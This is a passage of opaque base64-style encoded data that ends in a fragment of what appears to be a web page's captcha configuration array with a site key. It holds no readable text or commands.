sK5UwZEPynDpsO7w4Auwo9jak0zw6rDmX7DgsK+w6LChMO0wqjCucOiwokAecK7Rg/CvFrDhMOXwr5KBcKvEkzCtCfDvMORw5jDmsK4ZyfCh8KDPz3CrlIjRMOAwpXDmcKRw5o/OVdbWnfCtsKMw50oQsOzPUPDtsKrVlLCscO5w4xcVsKJOsK8Y8KOE8KBwrRPwrfCuh4Lwql7w6vDkS5uwrzCvl0nwrrDokNqFsOfwr1qw6HDnnDCnF8fwrDCo8O/[base64]/CqWtHDMOaAcKdfEPCsWYcHF7Djk3Dr8OawpsDZMKTYMK9w49YGcKcL8OFw4vCrXfCvsOJw7QlWMOBVTk4JMO1w6nCisOLw4rCk1BWw7prwqvCu3gOExhhw4fCpjLDhl8oaiQKCD1jw7bDrDJjATZuaMKow6wiw7zChcOcacO+wrFLEMKtHsK2ckd+w4/[base64]/woAww7spasO5OMKMw7HDlMKVDwpow6DDtMK/[base64]/CuWLCkTQwQQE5XQTDrsK0w5Y9w7fDgsOUwpFSwojCtcKbHDFlwqjDpRPDtkFOKMKKIcKvwpDDmcKswqDDtMKgW3zDjcOsQSvDn2J+eUYzwqFxwpdnw6/[base64]/DtcKLFMOiRmvCjcO6QcO/w7p+d8K4w5PCjFh0wrEXQDswwo/DhlvDv8O/wpHDl8KJPCF/w5bDh8Otwq/CjkPCuSFAwr1bW8OBR8O2wrHCvcKvwpbCq3/ClcOOf8KaJ8Kgwp3Dsk5sVGtEcMKzdsKrI8KhwovCk8O7w7csw5gqw7PCnQEpwoXCrm7Dr0PCsmvClEd4w5/[base64]/DrMKVw6/[base64]/CgGnDq8OLQHhiwrlgYU91w73DmcOCw7ojwpEtw61Hw7DCrDVOUwvCnRYSc8KPRMKNwpXDvhXCpRjCnQsgVsKjwoN2DwzCkcOWwrLCpDXCi8O+w5jDlWBrJHvDqwTDtsK5wrZNw4/CsC1ewrzDvVMWw4zDnRs0OcKyfcKJGMK5wrlTw4/DnsOfbHnDiQ/[base64]/DtcKROcKmJsKKwqwgwpfDvncgwq3DvER+w53DuXh8ZwbDs3PCq8KDwoDDg8Oxwp9uPyp2w4HCmcK6QsK/w5hcw73CnsOFw6DCt8KHJcO/w4bCugMiwpMoZA4jw4YIWMKFfQgOw6Vuwp7DrX4/[base64]/[base64]/wotdXsK+dMKSw4gEMmErYsO+PMKUwpFzSsOKVsO1w7ZNw5jDnDHDh8OFw5XCrXXDt8OrFFzCoMK9N8KlGcO4w7HDhgd3D8KWwr/[base64]/[base64]/DjcOeB21zwofCucOKYcKbwopMd2VRw6QBwpjDvl4fwofCrBd6dxTDuQfCmz/DpcKLP8Osw4cbeTvCjRLDswTCnhDDp0ILwpxswqVtw73CiyHDmBvCk8O6fVrCg2/Dq8KYPcKafC8EECTDqy0yw4/[base64]/CssKuccKSQcOAYsO/w40Tw43DuRJ2w7J9C8OYw5TDjsKvVFdkwpPCgsOlTMK4S2wBwqVHcsOHwrdyMcKjK8OdwogRw6HCrGAvOsKpFMKZN0nDqMOpQ8Ocw7zCnxAJbnFCCl0mGlNsw6TDlARSacORwpXDmsOvw5XDoMO4acOlw5DDo8Ohw7bDiyBYL8O3Zw7DocOBw7Ytwr/DssOsIsObOiXDglLDhUBKw4vCscKxw4YTK2EsE8O5Fm/DqsOkwr7DnCdiYcOLFynDk3Jdw6nChcKabz7Cu3FCwpHCgTrCgDR7CGPCpxUlSSkhM8Obw5PDvzfDiMKbSWUZwoZ4wprCvBUbHsKAIwXDujBFw6LCsEtFRsOJw4TChCtDaS3ChMKnVTsrIgbCokoPwqMRw7QVfUdgw4I/BcKdU8O8MhA+U1AKw63CocKtDUjCvxZeSS/Cu2JsXMKHMsKZw5FIWFlow5YAw4HCmmLClcKFwrJmTETDnsKlFkHDngsuwoErCyJPVT9xw7LCmMO+w5/DmMOJw6/Dtx/CigNRG8OnwpZ4SsKfO0LCvnxRwr7Ct8Kfw5nDocOPw6/DvSfClQTDscOZwpUxw7/[base64]/CpXYKSD/Cq8K7REM3w6ZdwpFHwq7DlycAAcKbakcRQX/ClsKKwqzDnEpTwrcOBlk+Jhd7wotKWW8LwrJ8wqtIRzMcwr7Cg8O8wqnCpMK/wpE2NMO2wonDh8KBazzCqUDCjsOSM8OyVsOzwrPDhcK4UC1nTGjChgp+McOja8K2cmQBeG8Vw6Vyw77DlMKnRRgZKcK3wpLDt8O/LsOEwrnDg8KwO0PDhGV2w5UWL3N1w4pSw7DDp8KFLcK+TgEPVsKcw5Q0NUJJd0nDo8Oow68Yw6nDnibCmVYoXSQjwp5awqjCscONwpcCw5bCkzrCrMKkGMODw4jCi8O5cE/CpADDhMO1w68zMz5Ew5o8wqgswoPCryDCrA0xP8KDUmRWw7bDnRPDh8K0MsKFLsKvRsKFw5TCh8Kbw4NpCQRAw4zDqsKzw6/DusKNw5EDYMK6fMOZw75YwoLChX/CvsKFwp/Cv1/DonFDMxXDmcKNw5IBw6bDq1/CqsOxUsKPM8Kaw43DrcOvw7xIwoPCoBbCksKzwrrCrHTCkcO4BMOJOsOKVDLChMKBM8KyFih4wpZOwr/DvA7DlsOEw4xfwqAEfSlsw4fDisOqw6/[base64]/CoHPDn8KCEFNNw63DsXtjw6F1OCrDpQ9qwovCv1rCsE4nemtkw4nCkl9UQcOqwrwkwonCuH5Ywr7CjQ8tc8OdDcOMRcOSDsKAcgTDkXJaw63Cg2fDhBFqGMKJw7tXw4/DkMO7VMO6PVDDicOnb8O4DsKEw7jDr8KuMkx2csOww67Con/[base64]/fXfCrTAzwoPDr1AIw51zYgjCuBDCvFHCqcOccMOjC8ObA8OHaBlFMXIywq8jEMKTw73CgU0swpEsw6PDh8KeRsKBw5YTw5PDpwjChBJMCAzDoVbCsT8Vw7Jlw7R8W2fCnMOSw6nCjMKaw6Ukw5rDmsOWw6xnwp0iRcKjMcO0McO+ccOew6zDu8Otw6/Dg8OOElgWczNEwqDCscKIA03DlkU+DcOpG8Kjw7zCqMOQGsO+csKMwqXDicO3wqrDiMOHBSFCw6hVwrBHN8OYNsK8YsOUw51jDMK2HWvCrlHDgsKAwrsXF3zCkj7DjcK6Y8ObEcOQAMO/[base64]/CujMhw6zCoAAjw77DimE4wqEXwrp4CHXDkcO5DsOgwpMewqnCsMO/w6LDnXHCnsKGcMKNwrPDksOcB8OrworCnTfCm8OTKgTDikYsQsO8wpbCj8KpDBJbw65Rw7V2J2AHbMOjwpjCpsKvw67Cs0nCocOBw4tCFgXCo8KRSsOawofDsAg8wqPCr8OawoYwQMOPwr5JWsKtEAvCh8K/CCrDgUzClA/ClgDDlsOBwo83wojDs3RINSB4w57Cm1DCkzojOmUwAMOPTsKGNnPDj8OjP3ZRVzjDll3DuMOSw743wr7DlsK5wpMrwqYsw4LCszPDqcK6YXHCrHzCjEY+w4rDrsKew4lHecKVwpPCgUM/w6nDpcKHwp8VwoDCoWVtEsO0RCTDjsKzEcO9w4cSw7sbJWDDl8KkJGfCp2YMwowjUsOlwoHDmD/DncOpw4sJw47DoStpwq8vw57CpBrDrmTCusK0w4/CqHzCtsKLwp3DssOIwqYHwrLDmlYSDBFQwqEVScKgeMOkKsOJw6MmcifCoCDCqQXDtcOWIhrDgMOnwpXCrTxFw4HCm8ObRQ7CnlUVS8OKXVzDrFgRQAlnNMK8OW8kGVDCkknCtkHDhcKlwqDCq8OWasKda0/[base64]/DuWzDgsOaWhjDvMKgFllLwqVmwps3csOyN8OXwo8zwr3CsMObw7QJwoxgwpEbRjrDtW7DpcOVGkdfw4bCggrChMKlwr4ZAMO1w6rChiIJIcOCMnXCo8OfUMOgwqQkw79Sw7hyw5knPMOeTwMqwql1wp/[base64]/Cs0nCujbCvcKRw6rCmx0wJVvCtHk0w5LDg8KDbXxfI03DqTU0dMK0wrHCmkXCsxjCkMO8wrXDsW/ClUXDhsOzwoHDosKyFcO9wrpFJGscRjXCiVDDp3tcw4vCu8OxawNoVsOFw5bCoFvClnNJwrrDvzB7XsKmXmTCoQvDjcOADcKBeDHDucOcKsK4YMKewoPDojAIWl/DszxqwpB7w5zCsMOXWMKnSsKVNcOowq/Dp8Oxwqdpw6sUw7/[base64]/CqsOJMcOWwrU+w5ZkcTwnDcKMA8KfwpkowqMywps9V29sOHvCnh/[base64]/XH3CiyDDmMK4bMKOw4TDpwM7Lxw/[base64]/w6B0YXYAw6nDo8KEOk7CqnBRQWBASsKoc8ORwpTDicOnw4gdCMOMw7XClcOvwpwJAxkEfMKzw4pPWMKaBB/CsWvDrUIPSsO7w4DDhlc2cmoow73Dj14/[base64]/Cmnx3w5nCl2tmw5jDkB/Dm8KmDcKaIHs7wqPCqMK9wpLDgsOJw53DosOwwrjDkMKawpDCl3LClXYsw6ExwqTDoFjCv8KrXFkBdzsTw6o3EH5Owo0TBMK2IUFyCA7CpcKTwr3CosKSwqE1w404wrxTRm7Ds2jCrsKrWgdhwqd/AsOefMOGw7EKUMK5w5cMwpUmXEFtwrM9wowJSMOeI0XCmyzCgAEaw6XDlcK5wrbCmsKrw63DngXCqUrDgsKbfMK9w7PCncOIN8Kgw7XCjTInw7YkIcK2wow9wpNqw5fDt8K1GsO3woxQwq1YThXDlsKqwoDDrhZdw43Ds8K6TcOewpQAw5rDklDDuMK5w6/CuMKwByfDpwDDvsOCw6ILwojDvcKQwq5Tw4QTDHHCuVzCkVvCj8OJO8Kzw546MxjDjcOcwqROEwbDjsKJw77Dog/CtcO4w7XDu8O3TGJydsKUOA/CscOmw68fMsKWw6FIwr0Hw47CtcOaIVTCt8KGVAkSS8Kdw7l8YV57HgDCkADDkyk5wpRNw6V9JTxGOcOuwpclJD3CiifDk0YqwpdecTrCuMOHAnTCuMKgVl/DrMKxwpVAUABzUUEVBxDDn8K3w57CpxvCkMO5SsOpwpoWwqFwTcO9wohawqrCuMKJQMKkwosTw6t/fcKXZMOJw4QqK8OGOsO8wpN1wrQqVjRWWFMGbMKPwpTDjQ/Cq2VjVVrDuMKNwrrDl8OxwojDscKnAwQhw6QRCcKHCG3ChcK9w4RRw47CtcOGU8O8wovChiUHwr/CpMOHw59LHkhTwrbDqcKeQyZkH2LDtMOjw43DhlJObsKUw7XDiMO3woXChsKFLg7DvmfDsMKBM8O8w6A/VEojTSrDiF47wpvDjWxiWMOxwpfCm8O+az85wo4YwoXDtg7DrkE/[base64]/ZsKjRQ3CpgIhw7tUwrbCrhgXD8OwGh0twr0hW8Kewo/DqnDCiU7DmH7ChcKIwrXDoMKbV8O1QF4fw7QQJWlHT8KgaFXCvMOYOMKxw6FCAifDqGJ4f0HCgsKpw6weF8KIQ35/w5cGwqFSwrBEw7TCvUzCm8KXek46McKDccOMZcOHfmZVw7/Dh0QMwowOaAbCucOfwpcBCmNdw5EIwoPCrMKYfMOXBndpTVfCm8OGQMOFT8KeLW8KRlXDgcKCEsOKw57CjHLDsVt5JHzDvAY7W14Iwp/DnRXDgzzDvXvCgcK/wrfDuMOgRcObI8OFw5VPZ3sdZ8KYw5XDvMOoaMOwcGJUDcKMw65hw43CsVJQwq/CrcO2wqUgwqp1w7jClSzDjmzDkkbCocKRU8KQfDhlwqPDpHLDmTkrXkXCrS7CjcOJwqTDi8OzamBuwqzDjMK3c2vCvsO7wrN7wpVOP8KJf8OPA8KGwpJRecOWw5law6bDmGJ9DRpqIsO7wppqbcKIe2B/PmR0D8KnUcOFw7Ivw5sbwqVtVcOEAMKmYMOkeEHChgkaw5Edw6XDr8ONUTcUVMOlw75rCR/DqVjCnArDjQh4dSbCiB0SdMOhC8O2awjCgcOmwoHDgUzCpMOowqd/cAcMwoduwq/[base64]/Cn8OZw6crPG7Di8OLICVKF8OAw6s4w6QlJVFfwqw5w61RDzDCmh0ZBcKTCcOudsKJwptFw4cPwpXDojddZlLDnG86w5VqJQZQbsKAw7TCsRg7ZFrCt07Do8O+ecOQwqPDvcOYXWMzPTxFUwrDinHClkjDhBgUw45Zw4Yvw69dSiYoIMKwICd7w6RgJC/Cj8KwMlfCqsOWYsOuccO/wrDCvsKkw5cQw49Nwr0eKMOzNsKZw5DDscOJwpoZG8K/w5xEwrjCmMOCFMOEwpt0wpc+RC5sKR0vwrjCqsKSdcKDw5kqw5DDhcKCBsOjw5PCkBPCtQLDlTcKwqEGI8Ojwq3DksKDw6fCqhvDqwANBcOtXxlFw5XDi8KAZ8OOw6hNw791wq3DtHrDhcO9JMOXSHRlwoRhw7UrZ3BBwrJew5/Dhz5pw5tAR8KRwpbDo8O2w41gd8KkEhZlw4V2e8O+wpXClCfDtlV+OC1Bw6AHwpDDp8Knw4nDt8K4w5LDqsKnWsODwr3DuFc+PcKVTsK+w6Vfw6XDuMKMXmnDr8OIHAPDqcOASsOTVn1hw5DDkVzDlA/CgMOkw5/DscOmeycmCMOUw4xcR3Rawo3DhxExUcKEwp7CiMKiA03DljJgZyvCnQbDpcK4wo/CsCDCvMKtw7XCvkHDkyPDoG80RcOkOEgSP0HDog9aSXAiwqnCm8OcDntIezfDqMOgwqAvJwYAVhrDr8Ozw57Do8OywoPDswDDvMOCwprCpVIjw5vDlMOCwpDDtcOSbnvCncK4wpNvw6FjwrbDscOTw6Rfw41aMwFINMOuRC/DrhfCo8OCXcK6CMK5w4nChsK4LcOow4tnBMO3NUXCrjkXw5cnWMO/bcKre3kaw6cOGsO0EGrDlcKBLDzDpMKLNsOXVGrCvH9xJybCmzjCpV5fMsOEL3g/w7fCjgvCvcOLwo0fw6BJw5TDnsOIw6QFckDDisOmwobDrmfDrMKDZcKtw5vDt13Dj2vCi8O1w6TDsjxUKcKmPy3ChhrDvsOHw4XCvA0zdErCj3fDk8OnEsKyw5PDvSPCgEXCmARIw6HCtMK1CG/CtCEdXTDCm8OheMKwVX/DnQfCicK1QcKYRcODwonDkgYuw4TCucOqGnI+woPDpybDljYNwpcRw7HDv0UrYF/CgBDDh14/KXLDkxTDjFHCliLDlBcOHgdeKXLDlgMeLGUnw7tHa8OaBmEGXR3Dgk17wrtoXMO/[base64]/Y8O3wrdHwpnCv2VfwqZzc8K+w70eZVduw44qdcK7w7NREMOQwpvDgMOzw70NwoNowodATGYABcOhwpQ+AMObwo/CvMKmw4xifcKDLURWw5EDGsOkwqrDvHNywrPDvlRQwqQAwpHCq8OjwrLCnsOxw4/DjlEzwp3CiAM4GS/Cm8Kkw7s9Ek1RBmnCjxrCvUN9wq9QwobCjFgJwrDDsDvDtF/[base64]/CjsOtKcOnw77ClsOeNS0ow4zCm1/Cnx/Co0PCkQ/CsWnCpVweeUFHwpQDwr7DikogwonCpcOvwrzDhcKjwqUBwpIdGcOrwr5ONRoBw5l4NsOPwr5hwpEwHHwEw6peZizChMO7ZD5YwonCo3DDtMOYwqfCnsKdwojDgcKYL8KPdMKHwpcadRJFIn/CicKTQ8KIccKTNMOzwrrDojjDmT3DpEsBXAtNQ8KFVjXChTTDqmrDnsOzLcOVA8OzwpI2CFvDrsO6wpvDv8KEIcOowrB2w77CgF/CrRh0Dl5GwrHDhMO7w7vCq8KVwowHwoQzPcKzRULCnMKbwrk/[base64]/DslzDnMO6w6rCvcKkRsO4EArDjjFBwpDCg8OHwrfDsMKmMSTCvHpqwojCj8KowrpFZmHDgwkIw6lQwoPDnh58FsOeSDPDtcK3wohtRhRxacKxwqkIw5PCq8Owwrk7wq/Dpik3w4lxNcO2acOPwpRSwrfDgsKCwofCsGNCJhbDtV5vNsOLw7bDrVYDAsOKLMKYwqbCqWReKCXDiMKkASTCshMYNcOkw6HCm8KCPHXDgD7CusKuPMKuMGzDh8KYOcO9wrDCoRJqwobDvsOmWsK/PMOBwrjCoHdiSRfCjhvCh0kow64Hw43Dp8O3X8KTOMKaw54WDFZZwpfCssKMw5jCtsOEwq8EOEdNAMOudMOcwqF4YFJ6wqFhw5/[base64]/DsxbCjnQJfHUzVcORw50cB8OAw7DCkcK5w6klQHdHwqfDmSDCiMK7S2pkHkXCsB/[base64]/[base64]/DtcOpe8OGwqvCiCrDhMOhBUEdKQNXwp3CrQfCvcOrw6Nbw4LCksKDwoTCuMKywpcoJTkbwqMJwrtrHC8iesKGcX7CnBFqdMOcwocXw6RmwqTCuADDrsKNP1vDv8KKwp5jw4MMLcO1wrvCkXRzM8K+wodpSXvChCZ4wpDDuRDDtMKzCcKTOsKPGsODw40/[base64]/[base64]/DlgbCsh3Dm8O7woIlMMOZBGx7w6V+IsKRwqQWHcOqw6kDw67DhgnCrMKFI8OQQcOEQcKuUcKNGsOjwrMvQwbDplzDlSstwrJqwooaA1o1McKeMsODKsKTVMOqecOgwpHCs2nCqcKIwrUafcO2FMKqw4MrAMKPGcOTwqPDnUAlw4ADEmTDgcOQOsOMPMK/w7MEw6fCusKmYxBtUcKgAcO9aMKmDAZXMMK7w4zDnAnClcOjw6h7GcKDZgIKUcKVw4/CusOiZMOEw7cnGcODw7wKQF/DqH/CicOPwrRiGMKMwrc1FBtiwqo5UMOjGsOow7IgYsK3FgIMwpPCuMK7wrttw5TDisK6G1TChG7CsGEUJcKGwrsqwo/Csl8cTWItH2Iiwo5dBx5KMcOwZGQQKSLDlsKdP8ORw4PCjcOZwpfDoxs9aMKqwqbDuk5PYsKKwoBEKWfDkyNyfhg8w5HDlMKowqvDpVbCqh5hBMOFbkofwpLDpVlrwrTDmT/Cr2h1worChQUoLB/Dk2FuwpPDqmXCmsKmwoE5W8KZwotICx/DuCbDq2QENMKIw7ZtRMKoN0sdCG8lFxLCtER8FsOOAMOfwo8FdXcmwrNhwqTCmnpZE8OVf8KzWQzDrSwTf8Ofw4rCksOFM8Obw5J8w6HDtH4iF1AuG8OsYAHCn8OawokDOcOlw7huKCVgw67DmcObw7/CrMOCFsOyw4YpecObw7/DjjjDvMKbLcOBwp0mw43Dh2UjZzbDlsKQGmIwF8KVPjQIMDfDowvDhcO8w4DDtywsJRsZGCTCnMOtWMK0QhIXwotKCMO4w6oqJMK7HcKqwrp0GD1dwqHDm8OkYhnDtsOcw7lnw4vDpcKXw5HDp2DDlsOXwqtOEMOgQ0DCkcOYw5/CiT5eGMOvw7hSwobDrzEIw5LDucKLw4/DncKlw6EUw4PCvMOqwrlrDDd6C20YVhLDqRlFAncqZygCwpA7w5wAWsKRw5oDGDHDocOSPcOhwrI9w6E1w6TCh8OsfHZ+IkDCixcywoHCjgQtwpnCg8OxVcKxNj/Di8OlZxvDk0IuY2jDlsKVw6ofYMOvwok5w6hpwpdRw6XDu8OLVMOYwr4Zw44iWMKvDMKJw6fCpMKHA2lYw7TCjGx/Xk9xa8KabzhTwpXCu0TCgy85UsOIQMKUcyfCtRrDkMKdw6PCmcOiw6wKI1rCvDVTwrZDdjslCcORZGsqKmrCkhVJTEt/Rnk+BW4iGS/[base64]/Ds2jCgMOWAi1uw5fCuMOjw4ckw6xWN3RwUjRxMsKyw4BBw7kQw7rDlgdRw4MPw51mwoAxwq3ChMK8BcOFPVxDB8KPwroKNsOsw4fDssKuw7xGAMOuw7VsLmZEd8OIdUvCisOowqhNw7Riw5rCp8OLDsKOKnnDvsOlw7IAbcO+HQJ+AMKPaggVGmsaacK/Sl7CnAzCpShtB3DCrnU8wpxGwowxw77CqMKuwqPCg8KHYsK8ElzDtV3DkDUsAcK0Y8KiCQ0dw7TDqQJce8Kew7Fmwqs0wqliwrYww5fDncOCY8K3DMKhM04hwoJew6sPwqDDo3ItNE/[base64]/[base64]/DpFpuRV8jBsKBDnkeO1DDoXkIDwJSOglOZSLDgD3DsQjCmhjCn8KWDjXDkAjDrHVCw6/DnyYmwp49w6zDuG7DiU1pCWjDvXJTwqjDjGHCpsOAbUTCvkh8w68hFVvDj8Otw6tfw53DvxF1JhYkwpgwX8OzRlbCnMOTw5EsXcKfHMOhw7UDwo1Xwr0ew6PCoMKFdhfCiQHDucOCKcKBw4c/w5TCiMOHw5PDuhPCh3rDoSEWFcOmwqwdwqoKw4h6UMOoXcOswrfDoMKsRR3CkgLDt8K4w6rDtUjClcKxw5lDwqxewq80woZPd8OEQnjCjMKuNGR/EcKWw7JwYFsYw6Egwr/DrmFFdsOQwqIWw5ZxM8O8fsKJwovDrMOrTVfCgg/ChXXDmsOgL8KKwp84HjjCtBnCjMOUwr7CisKHw6XCrF7CssOXwp/[base64]/CnsOSwr7CqcK3DMO5XyM6woIkw4VKw6rCrsK2w7d+SsOlS2RmPsKmw6hsw4APf1hGwrUnC8OTwoEmwq/CmMKrw687wo7DlcOpYsOEK8K3QMKgw7LDh8OQwo0uYxVSVxNEIsKaw6zCpsK1wpbCv8Kow6VAwrZKLGwELjzCuAskw45oDMKwwpfCgzDCnMKSZB3DksKiwo/CtMOXFcKOw4XCsMOcw6/CoBPDlVwww5zClsOawrFgw7ouw57DqMKMwqUqDsKDPsKpGsKnw4vDiWwmXmspw5LCj2wFwp3CtMOrw6ZjPcORw5F1w63CqsKuw5xuw705ECx2KMONw49swqshZGvDicKLCUQlw5M4VUnCrcOrw7lnRsKxwpHDumsdwpNMw6XCpmjDr31Bw4/DhgEQGlw+WGszWcKnw7VRwpsbesKsw7MBwrJBcCHCj8Kiw5Ztw4B/EcOTw6nDgXghwpPDulXDrAh9A2MXw44OesKjIsO8w7kPw7RsC8Kmw7XCpm/ChWnCosOSw47Cp8O/QQXDjSfCoiFywrU7w7VccCh5wrPDg8KhP3JQXsOYw6tXGC07wr1/PB/CjXRvHsOlwrknwppxB8OqZ8OsVxw2w5DCvAdZVzQ1Q8O3w4YdcMKyw6/CuVt7wqLCjcO3woxww4tgwrLClcK0woDCm8OvPUTDgMK5w5VvwrxfwpVfwq4DYMKLcMO/[base64]/AcOtw58jNcKVw5bDrMKPWsOJI3NlwoLCmSjClMOfIR7ClMOrfUMPw67DulHDonfDrVIzwr9dw50Pw4VNw6fCvSLCn3DDqiR1wqY4wqImwpLDmMK/[base64]/[base64]/Co8KXNcOGw4l3wpfDkVvDrsOmwrN0wrzDo8OxCVpuMsOJPcKuwp0FwqNVw5tla0/Dr0LDncO2AV/[base64]/DomPDg8KFw7NcwqdCPsKbw5DDhMO7w4kswqZZwpsHw7FiwqJZUsOdMMKrF8ObZcKSw4UXP8OGS8KJwo7DjizCisKJDGzCtsOxw5piwp1jX08McijDnm5KwrDCu8OQVRkzw43CvCPDqWY9fsKSGWdUYyc0MMKuXW9FP8OBJsORB1nDq8ORNE/DsMKow45jZEXCoMO9wp7DtGfDkknDvFtBw7/[base64]/XsKKZDvCgRXCr23CmQLChyPCiHtUc8O7LMOew6YvHDwkNsKrwrDClRY7XsKyw6VKPsKHLcOHwrI8wqQLwoYtw6vDi1TCgMOTZ8KKEsOYPg/[base64]/Dsl/DrQrCmgFTwp/DvcOiwrsgw5kLQMKqKTnDqcKmAsKywqDDhwlDworCv8OBUmoEecKyMWI4E8ObS0rChMKxw6XDqzgTcQddw4/CvsKDwpczwqvDjwnCpBJKwq/CplJVw6sOUGp2ZUnClcOsw7PCicKDwqFtNi/DtC5UwrwyPcKXW8OgwonCgwQXazHClG7Dv3QXw6cAw47DtzxjfWtDBcKzw5VewpBVwq8Tw5/DnD/CuxLClcKUwr7DlBUgbsKKwqzDkRQrNsOkw4XDjcKmw5rDr2/[base64]/DjkdKwrfDsMKCwrYLKMOIcEDCscKWGmvCrEN0V8O8DMKrwojDhMKjYMOdA8KQFidywqTCtcONwpvCrsKrCR3DisK8w7pjIcKzw5jDpsK/w5tODRjCjcKMFCs+SADDucOBw4zCq8Kea2AXW8OnM8OawpsxwqMedXDDqcOLwpUEwo/CiU3DrnjDr8KtFcKtRzsHBsOCwqZWwrXDuB7Du8OlL8O/aT/DtMKORsKrw4oCVBwyLGI1XsKSWCHCq8KNasKqw6vDtMK6CcODw7tlworDnsKnw6ASw60GHsOdOyo/[base64]/DmE5cwooAw5FOw7QMdhrCkxHDjcKIwpzDvcK/Z8O5Hkx1PS7DlMK+Qg7DqXBQwqfCsisRw7MvIAd+BQwPwo7CuMOSeBAXwpbCjF15w5EdwrvDlMOTfQnDgsKxwpnClnHDmwR9w6PDi8KaLMKhw4jCncOJw4BWw4FIA8OUVsKzG8O4w5jChMKPw5DCmhXCjxXCr8OGVsKlwq3CoMKjV8K/wocldizCuQbDhGhfwq3DqExewqrDiMKRdsOrecOIaDzDjW7CsMOoFcOSwpduw5rCs8Kdw5XDgD0NN8OHJU3Ch0rCsV/CuUzDpGt8wplAKMKRwpbCmsOvwoZqO3nCl3YbaAfDt8K9ZcKcJQ14w7khccODLMOowrrCkcOtCCPDgsKDwrHDsiZLwqfCocOmNMOsUMOkPGHCsMOvR8OeaxcfwqFNwobDjsOgfsOYBsOQwpHCqnjCrnk/w5XDkTPDpDpvwrTCowkhw6QQeFAbw54jw7xUUG/CgkrCi8KBw4rDp1XCjsK4aMObBEJ+N8KMPsOfwqDCsUPChMOeGsOxLxrCv8Kgwo3DiMKdCxPCgMOGa8KSw7lswqTDtMOfwr3CksODahbCpEXCn8KKw6IHworCksKHIi4hDGgYwp3CgBFwMQXDm1N5wqrCssOjw58+VsKOwp5hw4l/wpYRFiXChsKPw61WWcKNw5BxWsKPwqw9wrnCtDsiFcKHwrrCsMO/[base64]/TMK/[base64]/DtcKbwrgUw5XCqsKXDsKMwq8VQsKoYgTDvyHCtxvCg0QtwpFYQAUNIBfDpl8YGsONw4Njw7DDoMKBwobCt21GNsORQsK8alphVsKxw6YSw7HCoRRzw60Aw4lvw4XChCNyeiZMIsOQwpfDkxfDpsOCwpzCrHLCoCLCmhg5wr3Dr2NTw6LDsmY0c8OYRBImMMOofsKkAH/Dk8KpHsKVwozDtsKEZjJrw7MLTw9vwqVAw6DDkMKRw5bDsg3CvcKEw41qEMOXUUfDn8OCNEgiwrDDmXPDucK/[base64]/wpUVTx3Cry/[base64]/DtcOow4rClMKyDDPCrzLCnBLDpMKJw7dALMK0aMKiw61JYRbCokPCjnsQwpBbBh7CucKnw4XDkz4yHHIHw7IewpNnwod/IwzDvEXDsGBowrNxw7wBw49jw7zCs3XDkMKOwprDpMKPVA9hw6HDvjHCqMKXwrHCqynCgkAPUGpkwqnDsVXDkwdWMMOcfMOuwro4N8KWw4DCtMKTY8OdEFVWDyw6FMKsZcKfwop7FVnDrsOHwr8aF3w9w4AvWj/CgHfDjHo6w5bDvcKNEjTDlxkvXMKwIsOfw4XDkjY6w4N6wp3CjQI6N8OwwonCmsOSwpHDpcKgw6t+OcK6wp4awrTClyx4V2EPIcKkwqzDh8OUwq/[base64]/MMKWw5l1PMOgw7DCi8O+ajvDk1/ClUtLwrPDsx/CvcKtKi1CH23CpMOwf8KcWSjCnBLCpsOPw5klwpbCsF3DgjcuwrLDikDDo2rDosO1Q8KzwoXDnVxIC2/DmEo+OsOURsOsaUMkIU3Do1AFbQXClhNxwqdowpHCssOcUcOfwqbDlMOTw4XCtFRaDcKOG1rCtQ1gw6jCicKZLWQ/ZsOawqMxw6FyOhfDq8KbasKOWmjCsETDj8K7w5h4NnYET1J2woVjwqdvwr3DvsKFw43CtirCsA8Pd8KOw508chbCp8K3wqRnAhBow6ckY8K4fCPCjyE5w7TDuiPDonE3UHAQXBLDqxMhwrHDh8OtBk4jZcKGwrxyGcKgw6rCiBMLBHFBYMOVacO1wqfDqcOLw5cKw4/DulXDv8KFw4V+w7Z0w79eWn7Drw0qwoPCvDLDnsOXSsOgwqAAwq3CpMKRSMKqfsOkwqNufw/CnhpvAsKWdMOaWsKBwpMSejbCoMK/VMKjw5jCpMO+wpM+eDxLw73DicKHJsOXw5Yff3zCoxrCucO1AMO4DmBXw6/Dr8KEwrw1AcOCw4VaFsOlw5d+A8KIw4RLdcKjeTgYwrVFw4nCscKEwpnDnsKeUcOZwovCoVJewr/Cr0rCuMKYWcKcN8Ofwr8wCMKYJsKtw7QIYsOkw7jDq8KOGEFkw5RIEsOuwq4aw4o+wpTDsx/Ck1rDvMKWwqLCjMKkw4nDmQzCpMOPwqvCiMOpbMKnSmYbL21nKHvDhVsnw4fCgH/CpMORcT4JUMKnSgnDnTfCsmbDpsO5PMKcVzLDqMKoaRrCosOcYMOzel7Cj3bDpx/Dojk4bsOowrtMwrvCgcK3wp7Dn1PCp1c1FAZra0xCccOwGQ58wpLDlMKVNnxGGMOcPyhBwqrDq8OZw6Vrw5LDgH/DnDnCgcONED7DqFw+T1hTJgttw7UIwo/[base64]/DuTdbEXMOw7LDjMKyb0bCqsK7w73DrAHCpFHCkijCugJpwp/DqsK1woTDng8EV3ZZwpErQ8KFwqJRwqvDvWzCkwXDhVgaCBrCg8O3w6jDhsOvUA7DkXzChifDli3CkMKSfcKiD8Oow5JNCMKZw41BcsK/wooxaMOlw6YqfWhZSGLDssOdMgbCrAnDiHLDhC3Dm0hiMcKnOToLw4bCusKmw6lnw6pJVMOBAjjDg3/DicKZw64zGH/ClsOBw69jTsOPw5TCtMKaS8OYwoDClAs5wpLDvUd4fMOvwpbChsKIMMKWLcOzw7EOY8Kjw5ldZ8Okw6fDij/CvcOaJUDDocKwXsO6KMOCw7fDvMOUYB/CuMOtw5rCksKBdMK4wpPCvsOJw4dfw48mHTFHw6dCdwYSTC/[base64]/w57DgsK8ScO5cgDDrGjCnMO5w7bCsnsXwr/DmMOSwoHDtTY+wqNtw7opA8OkP8K0wqbDtWlQw48swrnDtCF1woXDkcKofAnDvcOKD8OiGAQyD1XCtglKwrLCrsO+RMKNwoPCscOTDCEnw5xcw6EZccO1CcKhHzQfBMOfT3Ejw54XUsOvw4PClUsJbMKXeMOrO8Kfw744wqMlw4/DpMO5w57CqgU0XU3Ck8KIw5hsw5kwBwHDtDXDrMObIB7DpcK/wrPChMK5w6zDjUsOQkdCw40dwpDDscK+wocpCsOcwqjDqgZxwp3Cqx/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121